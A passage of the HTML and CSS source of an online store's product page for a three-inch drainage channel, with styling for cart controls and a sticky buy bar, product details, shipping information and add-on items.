
  .pro_popup .popup_link li {
    border-bottom: 1px solid #3F4B50;
    margin: 0;
    padding: 0;
  }

  .pro_popup .popup_link li:last-child {
    border-bottom: none;
  }

  .pro_popup .popup_link li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 0px 20px 0;
    text-decoration: none;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.2s ease;
    position: relative;
  }

  .pro_popup .popup_link li a:hover {
    
  }

  .pro_popup .popup_link li a:hover .right_arrow {
    transform: translateX(4px);
  }

  .pro_popup .popup_link .right_arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.2s ease;
    flex-shrink: 0;
  }

  .pro_popup .popup_link .right_arrow svg {
    width: 16px;
    height: 16px;
  }

  .pro_popup .popup_link .right_arrow path {
    fill: #666;
    transition: fill 0.2s ease;
  }

  .pro_popup .popup_link li a:hover .right_arrow path {
    fill: #000;
  }

  /* Calculator text styling */
  .pro_popup .popup_link .cal_text {
    
    color: #333;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
  }

  /* Responsive adjustments */
  @media only screen and (max-width: 768px) {
    .pro_popup .popup_link li a {
      padding: 16px 20px;
      font-size: 15px;
    }

    .pro_popup .popup_link .cal_text {
      padding: 16px 20px;
      font-size: 15px;
    }
  }

  @media only screen and (max-width: 460px) {
    .pro_popup {
      margin: 20px 0;
    }

    .pro_popup .popup_link li a {
      padding: 14px 16px;
      font-size: 14px;
    }

    .pro_popup .popup_link .cal_text {
      padding: 14px 16px;
      font-size: 14px;
    }

    .pro_popup .popup_link .right_arrow svg {
      width: 14px;
      height: 14px;
    }
  }

  /* Quantity and Buy Buttons 2-Column Layout */
  .product-info__quantity-buy-container {
    display: flex;
    gap: 16px;
    align-items: flex-end;
    margin: 20px 0;
  }

.product-info__block-group.product-info__quantity-buy-container {
  display: flex;
  gap: 16px;
  align-items: center;
  margin: 20px 0;
}

  .product-info__block-group.product-info__quantity-buy-container .product-info__block-item {
    margin: 0;
  }
  .product-info__block-group.product-info__quantity-buy-container .product-info__block-item[data-block-type="buy-buttons"]{
    width:100%;
    margin-top: 5px;
  }

  .product-info__quantity-selector {
    flex: 0 0 auto;
    min-width: 120px;
  }

  .product-info__quantity-selector .form-control {
    margin-bottom: 0;
  }

  .product-info__quantity-selector .block-label {
    display: none; /* Hide label for cleaner look */
  }

  .product-info__quantity-selector .quantity-selector {
    display: flex;
    align-items: center;
    border-radius: 6px;
    background: #fff;
    border: 1px solid #ddd;
    overflow: hidden;
    width: 120px;
    height: 40px;
  }

  .product-info__quantity-selector .quantity-selector__button {
    height: 40px;
    width: 40px;
    background: #fff;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    flex-shrink: 0;
  }

  .product-info__quantity-selector .quantity-selector__button:hover {
    background: #f5f5f5;
  }

  .product-info__quantity-selector .quantity-selector__input {
    width: 40px;
    height: 40px;
    text-align: center;
    border: none;
    background: #fff;
    color: #000;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    flex-shrink: 0;
  }

.product-info__buy-buttons {
    flex: 1;
}

.product-info__buy-buttons .buy-buttons {
    width: 100%;
}

  .product-info__buy-buttons .button {
    width: 100%;
    height: 40px;
    border-radius: 6px;
    font-weight: 500;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

/* Hide Find Online app button */
.product-info__buy-buttons #fo-app-embed,
.product-info__buy-buttons .fo-app-embed,
.product-info__buy-buttons [data-app="findonline"],
.product-info__buy-buttons [id^="shopify-block"][class*="findonline"],
.product-info__buy-buttons [id^="fo-btn"] {
  display: none !important;
}

  /* Responsive adjustments */
  @media only screen and (max-width: 768px) {
    .product-info__quantity-buy-container {
      gap: 12px;
      margin: 16px 0;
    }

    .product-info__quantity-selector .quantity-selector {
      width: 100px;
      height: 35px;
    }

    .product-info__quantity-selector .quantity-selector__button {
      height: 35px;
      width: 35px;
      font-size: 14px;
    }

    .product-info__quantity-selector .quantity-selector__input {
      height: 35px;
      width: 30px;
      font-size: 12px;
    }

    .product-info__buy-buttons .button {
      height: 35px;
      font-size: 13px;
    }
  }

  @media only screen and (max-width: 460px) {
    .product-info__quantity-buy-container {
      gap: 10px;
      margin: 12px 0;
    }

    .product-info__quantity-selector .quantity-selector {
      width: 90px;
      height: 32px;
    }

    .product-info__quantity-selector .quantity-selector__button {
      height: 32px;
      width: 32px;
      font-size: 12px;
    }

    .product-info__quantity-selector .quantity-selector__input {
      height: 32px;
      width: 26px;
      font-size: 11px;
    }

    .product-info__buy-buttons .button {
      height: 32px;
      font-size: 12px;
    }
  }

  /* Sticky Add to Cart Button */
  .product-info__buy-buttons.sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: #000;
    padding: 16px 20px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    border-bottom: 1px solid #333;
    transform: translateY(-100%);
    transition: transform 0.3s ease-in-out;
  }

  .product-info__buy-buttons.sticky.visible {
    transform: translateY(0);
  }

  .product-info__buy-buttons.sticky .buy-buttons {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    gap: 16px;
    align-items: center;
  }

  /* Desktop sticky cart layout */
  @media only screen and (min-width: 769px) {
    .product-info__buy-buttons.sticky .buy-buttons {
      display: flex;
      align-items: center;
      gap: 20px;
    }

    .product-info__buy-buttons.sticky .sticky-product-info {
      display: flex;
      align-items: center;
      gap: 16px;
      flex: 1;
    }

    .product-info__buy-buttons.sticky .sticky-product-image {
      border-radius: 8px;
      overflow: hidden;
      flex-shrink: 0;
    }

    .product-info__buy-buttons.sticky .sticky-product-image img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .product-info__buy-buttons.sticky .sticky-product-details {
      flex: 1;
      min-width: 0;
      text-align: right;
    }

    .product-info__buy-buttons.sticky .sticky-product-name {
      font-size: 16px;
      font-weight: 600;
      color: #fff;
      margin: 0 0 4px 0;
      line-height: 1.3;
      white-space: normal;
      word-wrap: break-word;
      text-align: right;
    }

    .product-info__buy-buttons.sticky .sticky-product-price {
      font-size: 18px;
      font-weight: 700;
      color: #fff;
      margin: 0;
      text-align: right;
    }

    .product-info__buy-buttons.sticky .sticky-cart-actions {
      display: flex;
      align-items: center;
      gap: 12px;
      flex-shrink: 0;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector {
      flex: 0 0 auto;
      min-width: 100px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector {
      width: 100px;
      height: 40px;
      background: #fff;
      border: 1px solid #333;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__button {
      height: 40px;
      width: 40px;
      font-size: 14px;
      background: #fff;
      color: #000;
      border: none;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__button:hover {
      background: #f5f5f5;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__input {
      height: 40px;
      width: 20px;
      font-size: 14px;
      background: #fff;
      color: #000;
      border: none;
    }

    .product-info__buy-buttons.sticky .button {
      height: 40px;
      font-size: 14px;
      min-width: 140px;
      background: #00928D;
      color: #fff;
      border: none;
    }

    .product-info__buy-buttons.sticky .button:hover {
      background: #007a75;
    }
  }

  /* Mobile sticky cart layout */
  @media only screen and (max-width: 768px) {
    .product-info__buy-buttons.sticky .buy-buttons {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 8px;
      text-align: center;
    }

    .product-info__buy-buttons.sticky .sticky-product-info {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 4px;
      flex: 1;
      min-width: 0;
    }

    .product-info__buy-buttons.sticky .sticky-product-image {
      display: none;
    }

    .product-info__buy-buttons.sticky .sticky-product-details {
      flex: 1;
      min-width: 0;
      text-align: center;
    }

    .product-info__buy-buttons.sticky .sticky-product-name {
      font-size: 14px;
      font-weight: 600;
      color: #fff;
      margin: 0 0 4px 0;
      line-height: 1.2;
      white-space: normal;
      word-wrap: break-word;
      text-align: center;
      display: block;
    }

    .product-info__buy-buttons.sticky .sticky-product-price {
      font-size: 16px;
      font-weight: 700;
      color: #fff;
      margin: 0 0 8px 0;
      text-align: center;
      display: block;
    }

    .product-info__buy-buttons.sticky .sticky-cart-actions {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 8px;
      width: 100%;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector {
      flex: 0 0 auto;
      min-width: 80px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector {
      width: 80px;
      height: 32px;
      background: #fff;
      border: 1px solid #333;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__button {
      height: 32px;
      width: 32px;
      font-size: 12px;
      background: #fff;
      color: #000;
      border: none;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__button:hover {
      background: #f5f5f5;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__input {
      height: 32px;
      width: 16px;
      font-size: 11px;
      background: #fff;
      color: #000;
      border: none;
    }

    .product-info__buy-buttons.sticky .button {
      height: 32px;
      font-size: 12px;
      width: 100%;
      max-width: 200px;
      background: #00928D;
      color: #fff;
      border: none;
    }

    .product-info__buy-buttons.sticky .button:hover {
      background: #007a75;
    }
  }

  /* Add padding to body when sticky button is visible */
  body.sticky-cart-active {
    padding-top: 80px;
  }

  /* Hide sticky menu/header when sticky cart is active */
  body.sticky-cart-active .header,
  body.sticky-cart-active store-header,
  body.sticky-cart-active .shopify-section--header,
  body.sticky-cart-active .header__wrapper {
    transform: translateY(-100%);
    transition: transform 0.3s ease-in-out;
  }

  /* Ensure header stays hidden when sticky cart is active */
  body.sticky-cart-active .header[sticky],
  body.sticky-cart-active store-header[sticky] {
    position: relative !important;
    top: auto !important;
  }

  /* Mobile adjustments for sticky button */
  @media only screen and (max-width: 768px) {
    .product-info__buy-buttons.sticky {
      padding: 12px 16px;
    }

    .product-info__buy-buttons.sticky .buy-buttons {
      gap: 8px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector {
      min-width: 80px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector {
      width: 80px;
      height: 32px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__button {
      height: 32px;
      width: 32px;
      font-size: 12px;
    }

    .product-info__buy-buttons.sticky .product-info__quantity-selector .quantity-selector__input {
      height: 32px;
      width: 24px;
      font-size: 11px;
    }

    .product-info__buy-buttons.sticky .button {
      height: 32px;
      font-size: 12px;
    }
  }

  /* Click to Call */
  .product-info__click-to-call {
    margin: 12px 0 20px;
  }
  .product-info__click-to-call a.click-to-call-button:hover {
    background-color: #fff !important;
    color: #000 !important;
    border-color: #000 !important;
  }
  
  .product-info__click-to-call a.click-to-call-button:hover span img {
    filter: brightness(0) saturate(100%) !important;
  }
  .product-info__click-to-call .click-to-call-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    gap: 8px;
    padding: 12px 16px;
    border-radius: 6px;
    text-decoration: none;
    font-weight: 700;
  }
  .product-info__click-to-call .click-to-call-icon {
    display: inline-block;
    line-height: 0;
  }

  /* Shipping / Promo Bar */
  .shipping-promo-container {
    margin: 16px 0 20px;
  }
  .shipping-promo-bar {
    background: #2b2b2b;
    color: #fff;
    padding: 29px 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    margin-top: 45px;
  }
  .shipping-promo-item {
    display: flex;
    align-items: center;
    gap: 12px;
    white-space: nowrap;
  }
  .shipping-promo-copy {
    display: flex;
    flex-direction: column;
    line-height: 1.2;
  }
  .shipping-promo-title { font-weight: 700; font-size: 14px; }
  .shipping-promo-sub { opacity: .85; font-size: 13px; }
  .shipping-promo-divider {
    opacity: 0.4;
    width: 1px;
    align-self: stretch;
    background: #ffffff;
  }
  @media only screen and (max-width: 768px) {
    .shipping-promo-bar {
      padding: 12px 14px;
      gap: 12px;
    }
    .shipping-promo-item { font-size: 13px; }
    .shipping-promo-divider { display: none; }
  }

  .product-info__block-item {
    color: #fff;
}

label.color-swatch.color-swatch--rectangle {
  border: 1px solid #fff;
}

/* Normalize list styling inside product description and accordions */
.product-info__description .prose ul,
.product-info__accordion .prose ul {
  list-style: disc;
  padding-left: 1.2em;
  margin: 0 0 12px 0;
}

.product-info__description .prose li,
.product-info__accordion .prose li {
  list-style-position: inside;
  margin: 0 0 6px 0;
}


.call_to_order{
  background: #00928D;
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  font-weight: 700;
  width: 100%;
  text-align: center;
}
</style>
<safe-sticky class="product-info"><div class="product-info__block-item" data-block-id="vendor_gFP6nn" data-block-type="vendor" ></div><div class="product-info__block-item" data-block-id="click_to_call_jr4gq6" data-block-type="click-to-call" ><div class="product-info__click-to-call"><a href="tel:+1(888)555-1234" class="click-to-call-button" style="color: #ffffff; background: rgba(0,0,0,0); border: 2px solid #cccccc;">
                <span class="click-to-call-icon" aria-hidden="true"><img src="//vodaland-usa.com/cdn/shop/files/phone_in_talk.svg?v=1758524871&amp;width=20" alt="" srcset="//vodaland-usa.com/cdn/shop/files/phone_in_talk.svg?v=1758524871&amp;width=20 20w" width="20" height="20">
</span>
                <span>Click to Call</span>
              </a>
            </div></div><div class="product-info__block-item" data-block-id="title_7eDBKG" data-block-type="title" ><h3 class="product-info__title h3">Easy ONE - 3 Inch  Premium Channels</h3></div><div class="product-info__block-item" data-block-id="badges_8BrDUp" data-block-type="badges" ></div><div class="product-info__block-item" data-block-id="price_eeJNkT" data-block-type="price" ><div class="product-info__price">
              <div class="rating-with-text"><price-list class="price-list price-list--lg "><sale-price class="text-lg">
      <span class="sr-only">Sale price</span>$28.00</sale-price></price-list><a href="#yotpo-reviews-main-widget" class="rating " title="20 reviews" ><span class="text-sm">4.8</span><div class="rating__stars" role="img" aria-label="4.8 out of 5.0 stars"><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg></div>
  </a></div></div></div><div class="product-info__block-item" data-block-id="rating_Y3LBKj" data-block-type="rating" ></div><div class="product-info__block-item" data-block-id="payment_terms_7TedPE" data-block-type="payment-terms" ><payment-terms class="product-info__payment-terms"><form method="post" action="/cart/add" id="product-form-516673994780-template--17824424099929__main_product_v2_gANC93-product-installment-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="6585978781724"><shopify-payment-terms variant-id="6585978781724" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:6585978781724,&quot;price_per_term&quot;:&quot;$14.00&quot;,&quot;full_price&quot;:&quot;$28.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:231442}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="516673994780" /><input type="hidden" name="section-id" value="template--17824424099929__main_product_v2_gANC93" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator_qwcGbk" data-block-type="separator" ><hr class="product-info__separator"></div><div class="product-info__block-item" data-block-id="variant_picker_iEwpTB" data-block-type="variant-picker" ><div class="product-info__variant-picker"></div></div><div class="product-info__block-group product-info__quantity-buy-container" data-group-type="product-info__quantity-buy-container"><div class="product-info__block-item" data-block-id="quantity_selector_BQTP7r" data-block-type="quantity-selector" ><div class="product-info__quantity-selector">
              <div class="form-control">
                <label for="product-form-516673994780-template--17824424099929__main_product_v2_gANC93-quantity" class="block-label text-subdued">Quantity:</label>

                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button" aria-label="Decrease quantity"><svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg></button>
                  <input id="product-form-516673994780-template--17824424099929__main_product_v2_gANC93-quantity" type="number" is="quantity-input" inputmode="numeric" class="quantity-selector__input" name="quantity" form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" value="1" step="1" min="1"  autocomplete="off">
                  <button type="button" class="quantity-selector__button" aria-label="Increase quantity"><svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div></div></div><div class="product-info__block-item" data-block-id="buy_buttons_TimVE4" data-block-type="buy-buttons" >
            
            
              <div class="product-info__buy-buttons"><form method="post" action="/cart/add" id="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="6585978781724"><div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></buy-buttons>
  </div><input type="hidden" name="product-id" value="516673994780" /><input type="hidden" name="section-id" value="template--17824424099929__main_product_v2_gANC93" /></form></div>
            
</div></div><div class="product-info__block-item" data-block-id="tabs_G4N4zj" data-block-type="tabs" ><div class="product-info__tabs" id="tabs-tabs_G4N4zj">
            <style>
              #tabs-tabs_G4N4zj {
                background: #000;
                border-radius: 8px;
                padding: 0;
                margin: 20px 0;
              }
              
              #tabs-tabs_G4N4zj .tabs-nav { 
                display: flex; 
                gap: 0; 
                margin: 0; 
                padding: 0;
                border-bottom: 1px solid #333;
                justify-content: center;
              }
              
              #tabs-tabs_G4N4zj .tab-btn { 
                background: transparent; 
                color: #fff; 
                border: none; 
                border-radius: 0; 
                padding: 16px 24px; 
                cursor: pointer; 
                font-size: 16px;
                font-weight: 500;
                position: relative;
                transition: all 0.2s ease;
              }
              
              #tabs-tabs_G4N4zj .tab-btn:hover {
                background: rgba(255, 255, 255, 0.05);
              }
              
              #tabs-tabs_G4N4zj .tab-btn[aria-selected="true"] { 
                background: transparent;
                color: #fff;
              }
              
              #tabs-tabs_G4N4zj .tab-btn[aria-selected="true"]::after {
                content: '';
                position: absolute;
                bottom: 0;
                left: 0;
                right: 0;
                height: 3px;
                background: #fff;
                border-radius: 2px 2px 0 0;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel { 
                display: none; 
                padding: 24px; 
                color: #fff;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel[data-active="true"] { 
                display: block; 
              }
              
              #tabs-tabs_G4N4zj .tabs-panel .prose {
                color: #fff;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel .prose p {
                color: #fff;
                margin: 0 0 12px 0;
                line-height: 1.5;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel .prose ul {
                list-style: none;
                padding: 0;
                margin: 0;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel .prose li {
                position: relative;
                padding-left: 20px;
                margin-bottom: 8px;
                color: #fff;
              }
              
              #tabs-tabs_G4N4zj .tabs-panel .prose li::before {
                content: '•';
                position: absolute;
                left: 0;
                color: #fff;
                font-weight: bold;
              }
              .shipping-info p,.shipping-links p{
                margin-bottom: 0 !important;
              }
            </style>
            <div class="tabs-nav" role="tablist" aria-label="Product info tabs">
              <button class="tab-btn" role="tab" aria-selected="true" aria-controls="tab-1-tabs_G4N4zj" id="tab-btn-1-tabs_G4N4zj">Details</button>
              <button class="tab-btn" role="tab" aria-selected="false" aria-controls="tab-2-tabs_G4N4zj" id="tab-btn-2-tabs_G4N4zj">Shipping</button>
              <button class="tab-btn" role="tab" aria-selected="false" aria-controls="tab-3-tabs_G4N4zj" id="tab-btn-3-tabs_G4N4zj">
                
                  Included
                
              </button>
            </div>
            <div class="tabs-panels">
              <div class="tabs-panel" id="tab-1-tabs_G4N4zj" role="tabpanel" aria-labelledby="tab-btn-1-tabs_G4N4zj" data-active="true">
                <div class="prose">
                  
                  
                    <ul>
                      
                        <li>PPE Plastic and Galvanized Steel</li>
                      
                        <li>39.6”L x 3.5”W x 3.5” H</li>
                      
                        <li>A-Class</li>
                      
                        <li>Walk ways, Patios Gardens, etc.</li>
                      
                        <li>More Product Information Below</li>
                      
                    </ul>
                  
                </div>
              </div>
              <div class="tabs-panel" id="tab-2-tabs_G4N4zj" role="tabpanel" aria-labelledby="tab-btn-2-tabs_G4N4zj">
                <div class="prose">
                  <p><strong>At Vodaland, we ship all orders within one business day.&nbsp;Our team ensures your order is packed accurately and shipped quickly.</strong>&nbsp;</p>
                  <p><strong><a href="https://vodaland.zendesk.com/hc/en-us/categories/8158697472525-Shipping-Information" target="_blank" title="https://vodaland.zendesk.com/hc/en-us/categories/8158697472525-shipping-information"><strong>Shipping Information</strong></a></strong>&nbsp;</p>
                  <div class="shipping-info">
                    <p><strong>Standard</strong>: 3–5 business days from St. Louis, MO.&nbsp;</p>
                    <p><strong>Pallets</strong>: 5–7 business days, delivery scheduled by carrier.&nbsp;</p>
                    <p><strong>Expedited</strong>: Next-day or 2-day shipping via FedEx Express (extra fee, weekends excluded).&nbsp;</p>
                  </div>  
                  <div class="shipping-links">
                    <p><strong><a href="https://vodaland.zendesk.com/hc/en-us/articles/8122410871693-Return-Policy" target="_blank" title="https://vodaland.zendesk.com/hc/en-us/articles/8122410871693-return-policy"><strong>Return Policy</strong></a></strong>&nbsp;</p>
                    <p><strong><a href="https://vodaland.zendesk.com/hc/en-us/articles/35275522161933-Route-Shipping-Insurance)" target="_blank" title="https://vodaland.zendesk.com/hc/en-us/articles/35275522161933-route-shipping-insurance)"><strong>Route Shipping Insurance</strong></a></strong>&nbsp;</p>
                    <p><strong><a href="https://vodaland.zendesk.com/hc/en-us/articles/35333296657165-Order-Cancellation-Adjustments-Policy" target="_blank" title="https://vodaland.zendesk.com/hc/en-us/articles/35333296657165-order-cancellation-adjustments-policy"><strong>Order Cancellation &amp; Adjustments</strong></a></strong>&nbsp;</p>
                    <p><strong><a href="https://vodaland.zendesk.com/hc/en-us/categories/8154902575373-Missing-Damaged-or-Wrong-Item" target="_blank" title="https://vodaland.zendesk.com/hc/en-us/categories/8154902575373-missing-damaged-or-wrong-item"><strong>Missing/Damaged/Wrong Item</strong></a></strong>&nbsp;</p>
                  </div>
                </div>
              </div>
              <div class="tabs-panel" id="tab-3-tabs_G4N4zj" role="tabpanel" aria-labelledby="tab-btn-3-tabs_G4N4zj">
                <div class="prose">
                  
                    
                      <div class="metafield-rich_text_field"><p><strong>1 </strong> - Easy ONE Channel</p><p><strong>1 </strong> - Easy ONE Premium Galvanized Grating</p></div>
                    
                  
                </div>
              </div>
            </div>
            <script>
              (function(){
                var root = document.getElementById('tabs-tabs_G4N4zj');
                if(!root) return;
                var buttons = root.querySelectorAll('.tab-btn');
                var panels = root.querySelectorAll('.tabs-panel');
                buttons.forEach(function(btn){
                  btn.addEventListener('click', function(){
                    buttons.forEach(function(b){ b.setAttribute('aria-selected','false'); });
                    panels.forEach(function(p){ p.removeAttribute('data-active'); });
                    btn.setAttribute('aria-selected','true');
                    var target = root.querySelector('#'+btn.getAttribute('aria-controls'));
                    if(target){ target.setAttribute('data-active','true'); }
                  });
                });
              })();
            </script>
          </div></div>

            <div class="product__content-info">
              <div class="product__content-info-wrapper addon_group_product" >
                
                
                
                  
                  
  
                  
                    <label class="main_label">
                    
                      Essential Add-on<!-- (+<span class="amount">$0</span>) -->
                    
                   </label>
  
                    <div class="addon_variants">
                      <div class="addon_group_list">
                        
                    
                      
                      
                        
  
                          <div class="addon_group" data-variant-id="6585978781724">
                            <div class="checkbox-container">
                            <input type="checkbox" value="$12.00" class="group_item" id="22044261023833" checked>
                            <span class="geekmark"></span>
                            </div>
                            
                            <div class="product-image">
                              
                                <img src="//vodaland-usa.com/cdn/shop/products/easy-1-bottom-outlet-adapter-624847.jpg?v=1686847164&amp;width=120" alt="Easy ONE Bottom Outlet Adapter" srcset="//vodaland-usa.com/cdn/shop/products/easy-1-bottom-outlet-adapter-624847.jpg?v=1686847164&amp;width=120 120w" width="120" height="120">
                              
                            </div>
                            
                            <div class="variant_content">
                              <span class="name" title="Easy ONE Bottom Outlet Adapter">Easy ONE Bottom Outlet Adapter</span>
                              <span class="price" data-price="12.00">
                                $12.00
                              </span>
                            </div>
                            
                            <div class="product-form__input product-form__quantity">
                                <quantity-input class="quantity">
                                <button class="quantity__button no-js-hidden" name="minus" type="button" onclick="decreaseAddonQuantity('22044261023833')">
                                    <span class="visually-hidden">
                                      Decrease quantity
                                    </span>
                                  -
                                  </button>
                                  <input
                                    class="quantity__input addon_quantity_input"
                                    type="number"
                                    name="addon_quantity"
                                    id="Quantity-22044261023833"
                                    min="1"
                                    data-price="12.00"
                                    value="1"
                                    form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"
                                    onchange="updateAddonQuantity('22044261023833', this.value)"
                                  >
                                <button class="quantity__button no-js-hidden" name="plus" type="button" onclick="increaseAddonQuantity('22044261023833')">
                                    <span class="visually-hidden">
                                      Increase quantity
                                    </span>
                                  +
                                  </button>
                                </quantity-input>
                                </div>
                          </div>
                        
  
                          <div class="addon_group" data-variant-id="6585978781724">
                            <div class="checkbox-container">
                            <input type="checkbox" value="$9.50" class="group_item" id="42308410758" checked>
                            <span class="geekmark"></span>
                            </div>
                            
                            <div class="product-image">
                              
                                <img src="//vodaland-usa.com/cdn/shop/files/End_Cap.jpg?v=1758725779&amp;width=120" alt="Easy ONE Channel End Cap" srcset="//vodaland-usa.com/cdn/shop/files/End_Cap.jpg?v=1758725779&amp;width=120 120w" width="120" height="120">
                              
                            </div>
                            
                            <div class="variant_content">
                              <span class="name" title="Easy ONE Channel End Cap">Easy ONE Channel End Cap</span>
                              <span class="price" data-price="9.50">
                                $9.50
                              </span>
                            </div>
                            
                            <div class="product-form__input product-form__quantity">
                                <quantity-input class="quantity">
                                <button class="quantity__button no-js-hidden" name="minus" type="button" onclick="decreaseAddonQuantity('42308410758')">
                                    <span class="visually-hidden">
                                      Decrease quantity
                                    </span>
                                  -
                                  </button>
                                  <input
                                    class="quantity__input addon_quantity_input"
                                    type="number"
                                    name="addon_quantity"
                                    id="Quantity-42308410758"
                                    min="1"
                                    data-price="9.50"
                                    value="1"
                                    form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"
                                    onchange="updateAddonQuantity('42308410758', this.value)"
                                  >
